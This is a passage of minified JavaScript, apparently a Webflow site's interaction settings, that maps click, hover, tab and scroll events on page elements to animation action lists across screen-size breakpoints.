},targets:[{id:"65e0e056a6634304d78c715d|46aa3bdf-7819-3e20-c4fd-6d61f408aac1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x194c0037485},"e-2066":{id:"e-2066",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-299",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2067"}},mediaQueries:["tiny"],target:{id:"65e0e056a6634304d78c715d|46aa3bdf-7819-3e20-c4fd-6d61f408aac1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|46aa3bdf-7819-3e20-c4fd-6d61f408aac1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x194c0037485},"e-2067":{id:"e-2067",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-300",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2066"}},mediaQueries:["tiny"],target:{id:"65e0e056a6634304d78c715d|46aa3bdf-7819-3e20-c4fd-6d61f408aac1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|46aa3bdf-7819-3e20-c4fd-6d61f408aac1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x194c0037485},"e-2080":{id:"e-2080",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-310",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2081"}},mediaQueries:["main","medium","small"],target:{id:"65e0e056a6634304d78c715d|c9e655c8-6b99-79d3-87bd-306946de089a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|c9e655c8-6b99-79d3-87bd-306946de089a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x194c94808df},"e-2082":{id:"e-2082",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-312",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2083"}},mediaQueries:["tiny"],target:{id:"65e0e056a6634304d78c715d|c9e655c8-6b99-79d3-87bd-306946de089a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|c9e655c8-6b99-79d3-87bd-306946de089a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x194c94808df},"e-2088":{id:"e-2088",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-262",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2089"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c715d|abf8d875-ed3e-95a2-a676-3ffa4eea18c1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|abf8d875-ed3e-95a2-a676-3ffa4eea18c1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x194c94c953f},"e-2089":{id:"e-2089",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-263",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2088"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c715d|abf8d875-ed3e-95a2-a676-3ffa4eea18c1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|abf8d875-ed3e-95a2-a676-3ffa4eea18c1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x194c94c953f},"e-2090":{id:"e-2090",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-312",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2091"}},mediaQueries:["tiny"],target:{id:"65e0e056a6634304d78c715d|e93c580c-a760-95e6-efe4-b81bb1148b88",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|e93c580c-a760-95e6-efe4-b81bb1148b88",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x194cd2b03e1},"e-2092":{id:"e-2092",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-310",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2093"}},mediaQueries:["main","medium","small"],target:{id:"65e0e056a6634304d78c715d|e93c580c-a760-95e6-efe4-b81bb1148b88",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|e93c580c-a760-95e6-efe4-b81bb1148b88",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x194cd2b03e1},"e-2094":{id:"e-2094",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-310",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2095"}},mediaQueries:["main","medium","small"],target:{id:"65e0e056a6634304d78c715d|e93c580c-a760-95e6-efe4-b81bb1148b9e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|e93c580c-a760-95e6-efe4-b81bb1148b9e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x194cd2b03e1},"e-2096":{id:"e-2096",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-312",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2097"}},mediaQueries:["tiny"],target:{id:"65e0e056a6634304d78c715d|e93c580c-a760-95e6-efe4-b81bb1148b9e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|e93c580c-a760-95e6-efe4-b81bb1148b9e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x194cd2b03e1},"e-2098":{id:"e-2098",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-340",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2099"}},mediaQueries:["small","tiny"],target:{id:"65e0e056a6634304d78c715d|08e7b8bd-b55d-ad6b-5ffa-2493c2159ecf",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|08e7b8bd-b55d-ad6b-5ffa-2493c2159ecf",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x194cd7c28a9},"e-2099":{id:"e-2099",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-339",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2098"}},mediaQueries:["small","tiny"],target:{id:"65e0e056a6634304d78c715d|08e7b8bd-b55d-ad6b-5ffa-2493c2159ecf",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|08e7b8bd-b55d-ad6b-5ffa-2493c2159ecf",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x194cd7c28b1},"e-2100":{id:"e-2100",name:"",animationType:"custom",eventTypeId:"TAB_ACTIVE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-341",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2101"}},mediaQueries:["small","tiny"],target:{id:"65e0e056a6634304d78c715d|08e7b8bd-b55d-ad6b-5ffa-2493c2159ed0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|08e7b8bd-b55d-ad6b-5ffa-2493c2159ed0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x194cdba84f0},"e-2101":{id:"e-2101",name:"",animationType:"custom",eventTypeId:"TAB_INACTIVE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-342",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2100"}},mediaQueries:["small","tiny"],target:{id:"65e0e056a6634304d78c715d|08e7b8bd-b55d-ad6b-5ffa-2493c2159ed0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|08e7b8bd-b55d-ad6b-5ffa-2493c2159ed0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x194cdba84f8},"e-2102":{id:"e-2102",name:"",animationType:"custom",eventTypeId:"TAB_ACTIVE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-341",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2103"}},mediaQueries:["small","tiny"],target:{id:"65e0e056a6634304d78c715d|08e7b8bd-b55d-ad6b-5ffa-2493c2159ed3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|08e7b8bd-b55d-ad6b-5ffa-2493c2159ed3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x194cdbc1a1b},"e-2103":{id:"e-2103",name:"",animationType:"custom",eventTypeId:"TAB_INACTIVE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-342",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2102"}},mediaQueries:["small","tiny"],target:{id:"65e0e056a6634304d78c715d|08e7b8bd-b55d-ad6b-5ffa-2493c2159ed3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|08e7b8bd-b55d-ad6b-5ffa-2493c2159ed3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x194cdbc1a21},"e-2104":{id:"e-2104",name:"",animationType:"custom",eventTypeId:"TAB_ACTIVE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-341",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2105"}},mediaQueries:["small","tiny"],target:{id:"65e0e056a6634304d78c715d|08e7b8bd-b55d-ad6b-5ffa-2493c2159ed6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|08e7b8bd-b55d-ad6b-5ffa-2493c2159ed6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x194cdbc52e2},"e-2105":{id:"e-2105",name:"",animationType:"custom",eventTypeId:"TAB_INACTIVE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-342",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2104"}},mediaQueries:["small","tiny"],target:{id:"65e0e056a6634304d78c715d|08e7b8bd-b55d-ad6b-5ffa-2493c2159ed6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|08e7b8bd-b55d-ad6b-5ffa-2493c2159ed6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x194cdbc52eb},"e-2122":{id:"e-2122",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-337",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2123"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c715d|b8b64c21-d883-b27a-439b-5b05b656b7b5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|b8b64c21-d883-b27a-439b-5b05b656b7b5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x194d8c42c7a},"e-2124":{id:"e-2124",name:"",animationType:"custom",eventTypeId:"PAGE_SCROLL_UP",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-346",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2125"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c715d",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x194d8efa121},"e-2125":{id:"e-2125",name:"",animationType:"custom",eventTypeId:"PAGE_SCROLL_DOWN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-345",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2124"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c715d",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x194d8efa12a},"e-2126":{id:"e-2126",name:"",animationType:"custom",eventTypeId:"SCROLLING_IN_VIEW",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-347",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c715d|deb9ac5a-936f-44bd-492a-df4dc04f7d71",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|deb9ac5a-936f-44bd-492a-df4dc04f7d71",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-347-p",smoothing:90,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x194d8f166a9},"e-2127":{id:"e-2127",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2128"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c715d|10f9eb6a-0429-29db-dfb1-8997667f14b6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|10f9eb6a-0429-29db-dfb1-8997667f14b6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x194dd9eb845},"e-2129":{id:"e-2129",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2130"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c715d|10f9eb6a-0429-29db-dfb1-8997667f14bd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|10f9eb6a-0429-29db-dfb1-8997667f14bd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x194dd9eeef2},"e-2131":{id:"e-2131",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2132"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c715d|10f9eb6a-0429-29db-dfb1-8997667f14c4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|10f9eb6a-0429-29db-dfb1-8997667f14c4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x194dd9f891e},"e-2133":{id:"e-2133",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2134"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c715d|10f9eb6a-0429-29db-dfb1-8997667f14cb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|10f9eb6a-0429-29db-dfb1-8997667f14cb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x194dd9fa722},"e-2135":{id:"e-2135",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2136"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c715d|10f9eb6a-0429-29db-dfb1-8997667f14b6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|10f9eb6a-0429-29db-dfb1-8997667f14b6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x194dda04d8b},"e-2137":{id:"e-2137",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2138"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c715d|10f9eb6a-0429-29db-dfb1-8997667f14bd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|10f9eb6a-0429-29db-dfb1-8997667f14bd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x194dda08215},"e-2139":{id:"e-2139",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2140"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c715d|10f9eb6a-0429-29db-dfb1-8997667f14c4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|10f9eb6a-0429-29db-dfb1-8997667f14c4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x194dda0ad17},"e-2141":{id:"e-2141",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2142"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c715d|10f9eb6a-0429-29db-dfb1-8997667f14cb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|10f9eb6a-0429-29db-dfb1-8997667f14cb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x194dda0cac5},"e-2165":{id:"e-2165",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2166"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c715d|8c513591-ab51-87f0-43c6-7938f98050a6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|8c513591-ab51-87f0-43c6-7938f98050a6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1955f97ad9a},"e-2167":{id:"e-2167",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2168"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c715d|8c513591-ab51-87f0-43c6-7938f98050a6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|8c513591-ab51-87f0-43c6-7938f98050a6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1955f97ad9a},"e-2169":{id:"e-2169",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2170"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c715d|8c513591-ab51-87f0-43c6-7938f98050ab",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|8c513591-ab51-87f0-43c6-7938f98050ab",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1955f97ad9a},"e-2171":{id:"e-2171",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2172"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c715d|8c513591-ab51-87f0-43c6-7938f98050ab",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|8c513591-ab51-87f0-43c6-7938f98050ab",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1955f97ad9a},"e-2173":{id:"e-2173",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2174"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c715d|8c513591-ab51-87f0-43c6-7938f98050b0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|8c513591-ab51-87f0-43c6-7938f98050b0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1955f97ad9a},"e-2175":{id:"e-2175",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2176"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c715d|8c513591-ab51-87f0-43c6-7938f98050b0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|8c513591-ab51-87f0-43c6-7938f98050b0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1955f97ad9a},"e-2177":{id:"e-2177",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2178"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c715d|8c513591-ab51-87f0-43c6-7938f98050b5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|8c513591-ab51-87f0-43c6-7938f98050b5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1955f97ad9a},"e-2179":{id:"e-2179",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2180"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c715d|8c513591-ab51-87f0-43c6-7938f98050b5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|8c513591-ab51-87f0-43c6-7938f98050b5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1955f97ad9a},"e-2181":{id:"e-2181",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2182"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c715d|1d9dd999-1747-98c5-b8a1-e838f4250a3f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c715d|1d9dd999-1747-98c5-b8a1-e838f4250a3f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1955f99c8bd},"e-2183":{id:"e-2183",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2184"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c715d|1d9dd999-1747-98c5-b8a1-e838f